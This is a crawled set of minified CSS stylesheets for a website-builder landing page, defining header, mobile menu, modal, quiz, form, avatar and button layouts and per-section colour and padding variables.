[data-e-id=zone_header]{--elementPaddingTop:0px;--elementPaddingBottom:0px;--elementPaddingRight:var(--headerElementsGap);--elementPaddingLeft:var(--headerElementsGap);--elementMinHeight:30px;--elementAlign:center;position:relative;display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:center;width:var(--headerMaxWidth);margin:0 auto}[data-e-id=zone_header] .element-item{--elementMaxWidth:calc(var(--containerWidth) + var(--elementPaddingRight) + var(--elementPaddingLeft))}body.adaptive-mobile [data-e-id=zone_header][data-am-direction=column]{--headerMaxWidth:360px;--elementPaddingTop:7px;--elementPaddingBottom:7px;--elementPaddingRight:0px;--elementPaddingLeft:0px;flex-flow:column nowrap;min-height:0;padding:0;margin:0 auto}body.adaptive-mobile [data-e-id=zone_header][data-am-direction=column] .element-item:not([data-am-element-justify]){--elementJustify:center;--elementTextAlign:center}body.adaptive-mobile [data-e-id=zone_header][data-am-direction=column] .element-item{align-self:var(--elementJustify,center);flex-basis:auto}body.adaptive-mobile [data-e-id=zone_header][data-am-direction=column] [data-e-id=header_divider],body.adaptive-mobile [data-e-id=zone_header][data-am-direction=column] [data-e-id=header_spacer]{display:none}body.adaptive-mobile [data-e-id=zone_header][data-am-direction=column] [data-e-id=header_logo] .component-logo{flex-shrink:0}
[data-m-id=GRID] .close-times{position:absolute;color:#777!important;top:20px;right:20px;z-index:1001}[data-m-id=GRID] .modal-content{display:flex;flex-flow:row wrap;width:100%;max-width:min(800px,var(--100vw))}[data-m-id=GRID] .modal-content.width--s{max-width:min(400px,var(--100vw))}[data-m-id=GRID] .modal-content.width--sm{max-width:min(600px,var(--100vw))}[data-m-id=GRID] .modal-content.width--m{max-width:min(800px,var(--100vw))}[data-m-id=GRID] .modal-content.width--l{max-width:min(960px,var(--100vw))}[data-m-id=GRID] .layout-type-column{width:100%;flex-grow:1}body.adaptive-mobile [data-m-id=GRID] .close-times{font-size:1.125rem}body.adaptive-mobile [data-m-id=GRID] .component-bg{left:var(--fixedOffset);width:var(--100vw)}body.adaptive-mobile [data-m-id=GRID] .scroller{display:flex;flex-flow:column;justify-content:flex-start}body.adaptive-mobile [data-m-id=GRID] .modal-content{flex-grow:1;flex-shrink:0}body.adaptive-mobile [data-m-id=GRID] .flexbe-row{min-height:100%}body.adaptive-mobile [data-m-id=GRID] .flexbe-column.first-column:not(.last-column){flex-grow:0}body.adaptive-mobile [data-m-id=GRID] .flexbe-column.first-column.last-column .elements-list{--elementAlign:center}body.adaptive-mobile [data-m-id=GRID] .content-zone{--topRightRadius:0px;--bottomRightRadius:0px;--topLeftRadius:0px;--bottomLeftRadius:0px}
[data-m-id=QUIZ] .close-times{position:absolute;top:0;right:0;z-index:1001}[data-m-id=QUIZ] .scroller{padding:40px 0}[data-m-id=QUIZ] .modal-content{display:flex;flex-flow:row wrap;min-height:100%}body.adaptive-mobile [data-m-id=QUIZ] .close-times{top:28px;right:20px}body.adaptive-mobile [data-m-id=QUIZ] .modal-data{padding:var(--safeAreaTop) 0 var(--safeAreaBottom)}body.adaptive-mobile [data-m-id=QUIZ] .scroller .modal-content{padding:25px 0}body.adaptive-mobile [data-m-id=QUIZ] .component-quiz .quiz-progress{padding-top:30px}
[data-w-id=FIXED_AREA]{position:fixed!important;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:2502}
[data-w-id=MENU01]{display:none;position:absolute;pointer-events:none;z-index:2502;top:0;left:0;width:100%}body.adaptive-mobile [data-w-id=MENU01]{display:flex;flex-flow:column}[data-w-id=MENU01].show{height:100dvh}[data-w-id=MENU01].show .nav-menu{display:flex}[data-w-id=MENU01] .mobile-navigation{display:flex;flex-flow:column;flex-grow:1;position:absolute;top:0;left:0;width:100%;height:100dvh;min-height:100svh;z-index:40;opacity:0;visibility:hidden;pointer-events:none}[data-w-id=MENU01] .mobile-navigation.mobile-navigation--created{opacity:1;visibility:visible}[data-w-id=MENU01] .mobile-navigation.header-style-panel .nav-header-container{max-width:100%;width:100%;padding:0 20px}[data-w-id=MENU01] .mobile-navigation[data-enabled=false]{display:none}[data-w-id=MENU01] .mobile-navigation.header-style-round[data-opened=false],[data-w-id=MENU01] .mobile-navigation.menu-fixed,[data-w-id=MENU01] .mobile-navigation[data-opened=true]{position:fixed;left:var(--fixedOffset);width:var(--100vw)}[data-w-id=MENU01] .mobile-navigation .hidden-mobile{display:flex}[data-w-id=MENU01] .mobile-navigation .hidden-mobile .editor-simple-handle{display:none}[data-w-id=MENU01] .nav-header{position:relative;z-index:1;min-height:60px;outline:1px solid transparent;width:100%}[data-w-id=MENU01] .nav-header:before{content:"";position:absolute;top:-50px;bottom:0;right:0;left:0;background:var(--background);opacity:var(--opacity)}[data-w-id=MENU01] .nav-header-container{display:flex;align-items:center;min-height:60px}[data-w-id=MENU01] .nav-header-content{flex-grow:1;align-self:stretch;margin-right:8px;padding:5px 0}[data-w-id=MENU01] .nav-header-content .component-logo{height:50px;pointer-events:all}[data-w-id=MENU01] .nav-header-controls{position:relative;flex-shrink:0;display:flex;align-items:center;justify-content:flex-end;padding:0;margin-left:auto;min-width:40px;height:40px}[data-w-id=MENU01] .nav-header-controls li{margin-left:14px;margin-top:5px;margin-bottom:5px;height:40px}[data-w-id=MENU01] .nav-header-controls li:first-child{margin-left:0}[data-w-id=MENU01] .nav-header-controls--cart{display:flex;align-items:center;cursor:pointer}[data-w-id=MENU01] .nav-header-controls--cart .cart-button{position:relative;height:40px;padding:0;transform:translateZ(0)}[data-w-id=MENU01] .nav-header-controls--cart .cart-button:before{display:none}[data-w-id=MENU01] .nav-header-controls--cart .cart-button.empty .cart-button-count{opacity:0}[data-w-id=MENU01] .nav-header-controls--cart .cart-button-icon{width:28px;height:28px}[data-w-id=MENU01] .nav-header-controls--burger{display:flex;flex-flow:column nowrap;align-items:flex-end;justify-content:center}[data-w-id=MENU01] .nav-header-controls--burger i{display:block;padding:3px 0;transition:transform .4s ease .4s,opacity .4s ease .4s;will-change:transform}[data-w-id=MENU01] .nav-header-controls--burger i:before{content:"";display:block;height:2px;width:30px;background:currentColor;transition:transform .3s ease 0s;will-change:transform}[data-w-id=MENU01] .nav-header-controls--burger.active i{transition:transform .3s ease 0s,opacity .3s ease 0s}[data-w-id=MENU01] .nav-header-controls--burger.active i:before{transition:transform .45s ease .35s}[data-w-id=MENU01] .nav-header-controls--burger.active i:first-child{transform:translateY(8px)}[data-w-id=MENU01] .nav-header-controls--burger.active i:first-child:before{transform:rotate(-135deg)}[data-w-id=MENU01] .nav-header-controls--burger.active i:nth-child(2){opacity:0}[data-w-id=MENU01] .nav-header-controls--burger.active i:nth-child(3){transform:translateY(-8px)}[data-w-id=MENU01] .nav-header-controls--burger.active i:nth-child(3):before{transform:rotate(-225deg)}[data-w-id=MENU01] .nav-menu{display:none;position:absolute;top:0;left:0;width:100%;height:100%;min-height:100%;flex-flow:column;flex-grow:1;z-index:0;overflow-x:hidden;overflow-y:auto;opacity:0;visibility:hidden;background:var(--background);transition:all .25s ease}[data-w-id=MENU01] .nav-menu.active{opacity:1;visibility:visible;pointer-events:all}[data-w-id=MENU01] .nav-menu.active .nav-menu-item{opacity:1;transform:translateZ(0);transition:all .45s cubic-bezier(.21,.67,.58,1) .15s}[data-w-id=MENU01] .nav-menu-container{display:flex;flex-flow:column;position:relative;width:100%;max-width:100%;flex-grow:1;padding:0 20px}[data-w-id=MENU01] .nav-menu-items-wrapper{display:flex;flex-flow:column;flex-grow:1;flex-shrink:0;padding:10px 0}[data-w-id=MENU01] .nav-menu-item{opacity:0;transform:translateY(25px);flex-shrink:0}[data-w-id=MENU01] .nav-menu-item .element-item{--elementTextAlign:left;--elementJustify:flex-start;flex-grow:1;width:100%;max-width:100%;min-height:18px;margin:0;padding:5px 0}[data-w-id=MENU01] .nav-menu-item.nav-menu-item--contacts .text-holder{text-align:left}[data-w-id=MENU01] .nav-menu-item.nav-menu-item--contacts .text-holder div,[data-w-id=MENU01] .nav-menu-item.nav-menu-item--contacts .text-holder p,[data-w-id=MENU01] .nav-menu-item.nav-menu-item--contacts .text-holder span{text-align:inherit!important}[data-w-id=MENU01] .nav-menu-item.nav-menu-item--menu{margin-bottom:auto;padding:5px 0}[data-w-id=MENU01] .nav-menu-item.nav-menu-item--menu .element-item{padding:0}[data-w-id=MENU01] .nav-menu-item.nav-menu-item--menu .component-menu-list{margin:0;justify-content:stretch}[data-w-id=MENU01] .header-style-round .nav-header{min-height:0;pointer-events:all}[data-w-id=MENU01] .header-style-round .nav-header-container{background:inherit;position:relative;height:0;min-height:0}[data-w-id=MENU01] .header-style-round .nav-header-content{display:none}[data-w-id=MENU01] .header-style-round .nav-header-controls{position:absolute;top:25px;right:12px;width:50px;height:50px;align-items:center;justify-content:center;border-radius:50%;background:var(--background)}[data-w-id=MENU01] .header-style-round .nav-header-controls.cart-empty,[data-w-id=MENU01] .header-style-round .nav-header-controls li+li{display:none}[data-w-id=MENU01] .header-style-round .nav-header-controls--cart .cart-button-count{top:-15px}[data-w-id=MENU01] .header-style-round .nav-header-controls--burger{align-items:center}[data-w-id=MENU01] .header-style-round .nav-menu{padding-top:30px}[data-w-id=MENU01] .header-style-round[data-opened=true] .nav-header{background-color:transparent!important}[data-w-id=MENU01] .header-style-panel .nav-header{width:100%}[data-w-id=MENU01] .header-style-panel .nav-menu{padding-top:60px}[data-w-id=MENU01] .header-style-panel .nav-header-controls{pointer-events:all}[data-w-id=MENU01] .header-style-panel .nav-header-controls.cart-empty .nav-header-controls--cart,[data-w-id=MENU01] .header-style-panel .nav-header-controls.cart-optional.cart-empty{display:none}[data-w-id=MENU01] .header-style-panel .cart-button-count{font-size:.6875rem;line-height:2;padding:0;width:-moz-min-content;width:min-content;min-width:22px;height:22px;top:2px;left:30px;right:auto;transition:opacity .2s}
[data-e-id=form01].element-item--free .component-form{max-width:100%}[data-e-id=form01].fill-space .element-content{display:flex;align-items:flex-end}
[data-e-id=form02].fill-space .element-content{display:flex;align-items:flex-end}
[data-e-id=header_contacts]{--elementPaddingRight:3px;--elementPaddingLeft:3px}[data-e-id=header_contacts].no-gap{--elementPaddingRight:0px;--elementPaddingLeft:0px}[data-e-id=header_contacts] .element-content{display:flex;flex-flow:row;align-self:var(--elementAlign,center);align-items:center}[data-e-id=header_contacts] .component-icon{--iconPad:10px;margin-right:var(--iconPad)}[data-e-id=header_contacts] .component-icon:last-of-type{margin-right:0}[data-e-id=header_contacts] .component-icon.size--xsmall{--iconPad:7px;--iconSize:20px}[data-e-id=header_contacts] .component-icon.size--small{--iconSize:26px}[data-e-id=header_contacts] .component-icon.size--medium{--iconSize:32px}[data-e-id=header_contacts] .component-icon.size--large{--iconSize:40px}[data-e-id=header_contacts] .component-icon:has(+.element-text-wrap){align-self:flex-start}
[data-e-id=header_divider]{padding:0;pointer-events:none!important}
[data-e-id=header_logo][data-element-justify=center] .component-logo-img{background-position:50%}[data-e-id=header_logo][data-element-justify=start] .component-logo-img{background-position:0 50%}[data-e-id=header_logo][data-element-justify=end] .component-logo-img{background-position:100% 50%}
[data-e-id=header_menu].fill-space{flex-grow:10}
[data-e-id=hr01] hr{width:var(--hrWidth,100%);height:var(--hrHeight,2px);background:var(--hrBg,currentColor);opacity:var(--hrOpacity,1);min-width:10px;border:none;margin:0}[data-e-id=hr01].element-item--free hr{width:100%;min-width:0}[data-e-id=hr01].fill-space .element-content{align-items:flex-end}
[data-e-id=icon01]{--elementProportion:1}[data-e-id=icon01] [data-action-target]{cursor:pointer}[data-e-id=icon01].element-item--free .component-icon{--iconSize:100%}[data-e-id=icon01].fill-space .element-content{align-items:flex-end}
[data-e-id=logo01] .element-content{min-height:20px}
[data-b-id=BUNDLE].cover{display:flex;flex-flow:column;justify-content:center}[data-b-id=BUNDLE] .header-area{flex-shrink:0}[data-b-id=BUNDLE] .layout-type-header{padding:20px 0}[data-b-id=BUNDLE] .main-area{--tabTransition:0.3s;--tabContentTransition:0.85s;position:relative;display:flex;flex-flow:column;justify-content:var(--contentAlign,center);flex-shrink:0;flex-grow:1;width:100%}[data-b-id=BUNDLE] .main-area_spacer{flex-shrink:0;visibility:hidden}[data-b-id=BUNDLE] .main-area_spacer--top{height:var(--indent-top)}[data-b-id=BUNDLE] .main-area_spacer--bottom{height:var(--indent-bottom)}[data-b-id=BUNDLE] .tab-content{display:contents}[data-b-id=BUNDLE] .tab-content.active>[data-id]{animation:fadeIn var(--tabContentTransition) ease 1 backwards}body.adaptive-desktop [data-b-id=BUNDLE] .stretch-content .flexbe-cards-root,body.adaptive-desktop [data-b-id=BUNDLE] .stretch-content .layout-type-column{flex-grow:1}body.adaptive-mobile [data-b-id=BUNDLE] .layout-type-header{padding:15px 0}body.adaptive-mobile [data-b-id=BUNDLE] .am-stretch-content .flexbe-cards-root,body.adaptive-mobile [data-b-id=BUNDLE] .am-stretch-content .layout-type-column{flex-grow:1}
[data-b-id=FOOTER]{padding-top:var(--indent-top);padding-bottom:var(--indent-bottom)}body.adaptive-mobile [data-b-id=FOOTER] .element-item:not([data-am-element-justify]){--elementJustify:center;--elementTextAlign:center}
[data-b-id=HEADER] .header-wrapper{padding-top:var(--indent-top);padding-bottom:var(--indent-bottom)}
[data-e-id=avatar01].element-item--free .element-content{align-items:center}[data-e-id=avatar01] .element-content{flex-wrap:nowrap;align-items:center}[data-e-id=avatar01] .element-content.flow-column{flex-direction:column;align-items:var(--elementJustify)}[data-e-id=avatar01] .element-content.flow-column .element-text-wrap{justify-content:inherit;text-align:inherit}[data-e-id=avatar01] .element-content.flow-column .component-socials{margin-top:5px}[data-e-id=avatar01] .element-content.flow-row.align-items-start{align-items:flex-start}[data-e-id=avatar01] .element-content.flow-row.align-items-start .component-socials{align-self:flex-start}[data-e-id=avatar01] .element-content.flow-row.align-items-end{align-items:flex-end}[data-e-id=avatar01] .element-content.flow-row.align-items-end .component-socials{align-self:flex-end}[data-e-id=avatar01] .element-text-wrap{display:grid;min-width:50px;text-align:left;grid-template-columns:auto;grid-template-areas:"title" "subtitle";row-gap:5px}[data-e-id=avatar01] .element-text-wrap.socials-bottom{grid-template-areas:"title" "subtitle" "socials"}[data-e-id=avatar01] .element-text-wrap.socials-inline{align-self:center;grid-template-columns:auto max-content;grid-template-areas:"title socials" "subtitle socials"}[data-e-id=avatar01] .element-text-wrap.socials-inline .component-socials{margin:0 0 0 calc(var(--socialMargin) * 2);justify-self:end}[data-e-id=avatar01] .element-text-wrap.grow{flex-grow:1;width:100%;width:-moz-available;width:stretch}[data-e-id=avatar01] .element-text--title{grid-area:title;align-self:end}[data-e-id=avatar01] .element-text--title.is-last-text{grid-row-start:1;grid-row-end:3;align-self:center}[data-e-id=avatar01] .element-text--subtitle{grid-area:subtitle}[data-e-id=avatar01] .component-socials{grid-area:socials}[data-e-id=avatar01] .element-img{flex-shrink:0}[data-e-id=avatar01] .element-img.scale--cover{width:var(--imageSize)}[data-e-id=avatar01] .element-img.scale--contain{width:auto;max-width:var(--imageSize)}[data-e-id=avatar01] .element-img .component-image__img{max-width:var(--imageSize);max-height:var(--imageSize)}[data-e-id=avatar01] .component-image{padding-bottom:var(--proportion,100%)}[data-e-id=avatar01] .component-image.round{padding-bottom:100%}[data-e-id=avatar01] .flow-row .element-img{margin-right:clamp(8px,calc(var(--imageSize) * .25),25px)}[data-e-id=avatar01] .flow-column .element-img{margin-bottom:10px}[data-e-id=avatar01] .component-icon{flex-shrink:0;width:var(--iconSize)}[data-e-id=avatar01] .component-icon.size--xsmall{--iconSize:26px}[data-e-id=avatar01] .component-icon.size--small{--iconSize:40px}[data-e-id=avatar01] .component-icon.size--medium{--iconSize:60px}[data-e-id=avatar01] .flow-row .component-icon{margin-right:clamp(10px,calc(var(--iconSize) * .15),20px)}[data-e-id=avatar01] .flow-column .component-icon{margin-bottom:10px}[data-e-id=avatar01].fill-space .element-content{align-items:center;margin-top:auto}body.adaptive-mobile [data-e-id=avatar01] .size--medium{--imageSize:60px;--iconSize:60px}
[data-e-id=button01].element-item--free .element-content{align-items:center}[data-e-id=button01]{--buttonsGap:10px}[data-e-id=button01] .element-content{align-items:center;flex-flow:row nowrap}[data-e-id=button01] .buttons-holder{width:100%;display:flex;flex-flow:row wrap;align-items:center;justify-content:inherit;pointer-events:none;gap:var(--buttonsGap)}[data-e-id=button01] .buttons-holder.with-price.single{flex-wrap:nowrap}[data-e-id=button01] .buttons-holder.with-price .button-wrapper{flex-shrink:0}[data-e-id=button01] .buttons-holder.price-on-left .text-wrapper{order:-1}[data-e-id=button01] .buttons-holder.no-gap .button-1 .component-button:after,[data-e-id=button01] .buttons-holder.no-gap .button-1 .component-button:before{border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:calc(var(--borderWidth) / 2)}[data-e-id=button01] .buttons-holder.no-gap .button-2 .component-button:after,[data-e-id=button01] .buttons-holder.no-gap .button-2 .component-button:before{border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:calc(var(--borderWidth) / 2)}[data-e-id=button01] .button-wrapper,[data-e-id=button01] .text-wrapper{max-width:100%;flex-grow:0;flex-shrink:1;pointer-events:all}[data-e-id=button01] .text-wrapper{min-width:50px;flex-grow:1}[data-e-id=button01][data-element-justify=center] .text-wrapper{flex-grow:0}[data-e-id=button01].fill-space .element-content{display:flex;align-items:flex-end}
[data-e-id=contacts01] .element-content{display:flex;flex-flow:row;align-items:center}[data-e-id=contacts01] .component-icon{--iconPad:10px;margin-right:var(--iconPad)}[data-e-id=contacts01] .component-icon.size--xsmall{--iconPad:7px;--iconSize:20px}[data-e-id=contacts01] .component-icon.size--small{--iconSize:26px}[data-e-id=contacts01] .component-icon.size--medium{--iconSize:32px}[data-e-id=contacts01] .component-icon.size--large{--iconSize:40px}[data-e-id=contacts01] .component-icon:has(+.element-text-wrap){align-self:flex-start}[data-e-id=contacts01].fill-space .element-content{display:flex;align-items:flex-end}

--- FILE ---
content_type: text/css
request_url: https://uberu24.ru/_app/lp/935183_354617.css
body_size: 3970
content:
[data-b-id=GLOBAL][data-id="10000000"]{--forceCriticalCSS:1}
[data-b-id=BUNDLE][data-id="932557"]{--componentBgColor:#000000;--componentBgOpacity:0.76;--currentContrast:var(--lightColor);--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast);--indent-top:40px;--indent-bottom:45px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="932557"]{--indent-top:26.66666667px;--indent-bottom:30px}
[data-b-id=BUNDLE][data-id="418258"]{--componentBgColor:#ffffff;--componentBgOpacity:0;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:20px;--indent-bottom:20px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="418258"]{--indent-top:13.33333333px;--indent-bottom:13.33333333px}
[data-b-id=BUNDLE][data-id="190093"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.93;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:45px;--indent-bottom:25px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="190093"]{--indent-top:30px;--indent-bottom:16.66666667px}
[data-b-id=BUNDLE][data-id="652899"]{--componentBgColor:#ffffff;--componentBgOpacity:0.9;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:20px;--indent-bottom:70px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="652899"]{--indent-top:13.33333333px;--indent-bottom:46.66666667px}
[data-b-id=BUNDLE][data-id="364258"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.65;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:30px;--indent-bottom:35px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="364258"]{--indent-top:20px;--indent-bottom:23.33333333px}
[data-b-id=BUNDLE][data-id="923008"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.65;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:40px;--indent-bottom:35px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="923008"]{--indent-top:26.66666667px;--indent-bottom:23.33333333px}
[data-b-id=BUNDLE][data-id="770205"]{--componentBgColor:#2bb0d4;--componentBgOpacity:0.3;--currentContrast:var(--lightColor);--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast);--indent-top:15px;--indent-bottom:30px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="770205"]{--indent-top:10px;--indent-bottom:20px}
[data-b-id=BUNDLE][data-id="385519"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.65;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:45px;--indent-bottom:25px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="385519"]{--indent-top:30px;--indent-bottom:16.66666667px}
[data-b-id=BUNDLE][data-id="876346"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.9;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:30px;--indent-bottom:20px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="876346"]{--indent-top:20px;--indent-bottom:13.33333333px}
[data-b-id=BUNDLE][data-id="939453"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.7;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:30px;--indent-bottom:40px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="939453"]{--indent-top:20px;--indent-bottom:26.66666667px}
[data-b-id=BUNDLE][data-id="221561"]{--componentBgColor:#ffffff;--componentBgOpacity:0;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:25px;--indent-bottom:45px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="221561"]{--indent-top:16.66666667px;--indent-bottom:30px}[data-b-id=BUNDLE][data-id="221561"] .layout-type-tabs{--tabColor:#000000;--tabContrast:#ffffff}[data-b-id=BUNDLE][data-id="221561"] .tab-label{--fontSize:15px;--lineHeight:1.2;--letterSpacing:0px;--fontWeight:400;--fontStyle:normal;--textDecoration:none}
[data-b-id=BUNDLE][data-id="141285"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.65;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:35px;--indent-bottom:30px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="141285"]{--indent-top:23.33333333px;--indent-bottom:20px}
[data-b-id=BUNDLE][data-id="423565354"]{--componentBgColor:#ffffff;--componentBgOpacity:1;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:25px;--indent-bottom:5px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="423565354"]{--indent-top:16.66666667px;--indent-bottom:3.33333333px}
[data-b-id=BUNDLE][data-id="701665"]{--componentBgColor:#fcfeff;--componentBgOpacity:0;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:20px;--indent-bottom:20px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="701665"]{--indent-top:13.33333333px;--indent-bottom:13.33333333px}
[data-b-id=BUNDLE][data-id="462629850"]{--componentBgColor:#ffffff;--componentBgOpacity:0.65;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:20px;--indent-bottom:50px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="462629850"]{--indent-top:13.33333333px;--indent-bottom:33.33333333px}[data-b-id=BUNDLE][data-id="462629850"] .tab-label{--fontSize:14px;--lineHeight:1.2;--letterSpacing:0px;--fontWeight:700;--fontStyle:normal;--textDecoration:none}
[data-b-id=BUNDLE][data-id="622016"]{--componentBgColor:#fcfeff;--componentBgOpacity:0.9;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast);--indent-top:50px;--indent-bottom:50px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="622016"]{--indent-top:33.33333333px;--indent-bottom:33.33333333px}
[data-b-id=BUNDLE][data-id="314932"]{--componentBgColor:#0c0f14;--componentBgOpacity:0.7;--currentContrast:var(--lightColor);--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast);--indent-top:40px;--indent-bottom:30px}body.adaptive-mobile [data-b-id=BUNDLE][data-id="314932"]{--indent-top:26.66666667px;--indent-bottom:20px}
[data-b-id=GLOBAL][data-id="99999999"]{--forceCriticalCSS:1}[data-m-id=QUIZ][data-id=quiz276] .modal-data>.component-bg{--componentBgColor:#ffffff;--componentBgOpacity:1;--currentContrast:var(--darkColor);--currentColor:var(--darkText);--contrastColor:var(--darkText_contrast)}[data-m-id=QUIZ][data-id=quiz276] .component-quiz.color--custom .component-button{--buttonColor:#2bb0d4;--buttonColorHover:#2bb0d4}[data-m-id=QUIZ][data-id=quiz276] .component-quiz.color--custom .component-button.filled{--buttonBackground:#2bb0d4;--buttonColor:#ffffff}[data-m-id=QUIZ][data-id=quiz276] .component-quiz.color--custom .component-button.bordered{--buttonBorder:#2bb0d4;--buttonBackgroundHover:#2bb0d4;--buttonColorHover:#ffffff}[data-m-id=QUIZ][data-id=quiz276] .component-quiz.color--custom .quiz-progress{color:#2bb0d4}[data-m-id=QUIZ][data-id=quiz276] .component-quiz.color--custom .quiz-progress .progress-loader-bar .progress-runner:before{color:#fff;background-color:#2bb0d4}[data-m-id=QUIZ][data-id=quiz276] .component-quiz.color--custom .form-field-image-check circle{fill:#2bb0d4}[data-m-id=QUIZ][data-id=quiz276] .component-quiz.color--custom .form-field-image-check path{fill:#fff}
[data-m-id=GRID][data-id=form65232] .modal-data>.component-bg{--componentBgColor:#000000;--componentBgOpacity:0.8;--currentContrast:var(--lightColor);--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast)}[data-m-id=GRID][data-id=form65232] .modal-data>.close-times{color:var(--lightColor)}
[data-m-id=GRID][data-id=done29631] .modal-data>.component-bg{--componentBgColor:#000000;--componentBgOpacity:0.8;--currentContrast:var(--lightColor);--currentColor:var(--lightText);--contrastColor:var(--lightText_contrast)}[data-m-id=GRID][data-id=done29631] .modal-data>.close-times{color:var(--lightColor)}

[data-e-id=text01][data-id="460545708"],body.adaptive-mobile [data-e-id=text01][data-id="460545708"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}
[data-e-id=text01][data-id="570294177"],body.adaptive-mobile [data-e-id=text01][data-id="570294177"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}








[data-e-id=text01][data-id="122002"],body.adaptive-mobile [data-e-id=text01][data-id="122002"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:5px;--elementPaddingBottom:5px}[data-e-id=text01][data-id="122002"] .element-text{--fontSize:39px;--lineHeight:1.5;--fontWeight:400}body.adaptive-mobile [data-e-id=text01][data-id="122002"] .element-text{--fontSize_mobile:32px}
[data-e-id=avatar01][data-id="391380"]{--elementPaddingLeft:0px;--elementPaddingRight:5%;--elementPaddingTop:10px;--elementPaddingBottom:10px}body.adaptive-mobile [data-e-id=avatar01][data-id="391380"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="391380"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="391380"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="391380"] .element-text--title{--fontSize:18px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=avatar01][data-id="811015"]{--elementPaddingLeft:10%;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}body.adaptive-mobile [data-e-id=avatar01][data-id="811015"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="811015"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="811015"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="811015"] .element-text--title{--fontSize:18px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=avatar01][data-id="626022"]{--elementPaddingLeft:5%;--elementPaddingRight:5%;--elementPaddingTop:10px;--elementPaddingBottom:10px}body.adaptive-mobile [data-e-id=avatar01][data-id="626022"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="626022"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="626022"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="626022"] .element-text--title{--fontSize:18px;--lineHeight:1.2;--fontWeight:700}
[data-e-id=avatar01][data-id="219576"],body.adaptive-mobile [data-e-id=avatar01][data-id="219576"]{--elementPaddingLeft:0px;--elementPaddingRight:0px;--elementPaddingTop:10px;--elementPaddingBottom:10px}[data-e-id=avatar01][data-id="219576"] .component-icon{--scaling:56%;--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="219576"] .component-icon.hover--color:hover{--iconColor:#2bb0d4;--iconColor_contrast:#ffffff}[data-e-id=avatar01][data-id="219576"] .element-text--title{--fontSize:18px;--lineHeight:1.2;--fontWeight:700}
